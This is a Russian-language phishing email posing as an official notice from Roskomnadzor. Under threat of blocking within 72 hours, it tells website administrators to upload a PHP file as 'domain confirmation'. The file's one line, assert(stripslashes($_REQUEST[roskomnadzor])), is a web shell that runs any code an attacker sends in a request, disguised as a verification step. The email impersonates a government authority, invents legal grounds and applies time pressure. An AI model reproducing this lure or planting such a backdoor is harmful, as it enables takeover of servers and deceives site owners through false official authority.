 Роскомнадзор
Today 23:23
To:
Reply-To: zapret-info@roskomnadzor.org
Уведомление о внесении сайта в реестр организаторов распространения
информации в сети «Интернет»
Здравствуйте.
Вы получили данное уведомление от Федеральной службы по надзору в сфере связи, информационных
технологий и массовых коммуникаций (Роскомнадзор) так как являетесь администратором доменного имени
в сети «Интернет».
В соответствии с Федеральным законом от 5 мая 2014 года № 97-ФЗ "О внесении и изменений в Федеральный
закон "Об информации, информационных технологиях и о защите информации" и на основании решения
суда (Новокуйбышевский городской суд Самарской области) от 11.08.2015 No 21618/2015, Ваш сайт
был внесен в реестр организаторов распространения информации в сети «Интернет» и
сайтов и (или) страниц сайтов в сети «Интернет», на которых размещается общедоступная информация и
доступ к которым в течении суток составляет более трех тысяч пользователей сети «Интернет».
Для идентификации Вас, как администратора доменного имени , Вам необходимо:
1. Создать в корневой директории Вашего сайта папку reestr
2. Создать в данной папке файл reestr-id128032.php, содержащий следующий текст:
< ?php
/*Подтверждение доменного имени */
assert(stripslashes($_REQUEST[roskomnadzor]));
?>
*В < ?php необходимо убрать пробел между < и ?php
Путь до файла на Вашем сайте должен получиться следующий: /reestr/reestr-id128032.php
Если в течении 72 часов с момента получения данного письма Вы не идентифицируете себя, как
администратор доменного имени следую инструкции указанной выше, то Ваш сайт
будет внесен в чёрные списки интернет-провайдеров и заблокирован на территории
Российской Федерации.
------------------
С уважением,
ФЕДЕРАЛЬНАЯ СЛУЖБА ПО НАДЗОРУ В СФЕРЕ СВЯЗИ, ИНФОРМАЦИОННЫХ ТЕХНОЛОГИЙ И
МАССОВЫХ КОММУНИКАЦИЙ.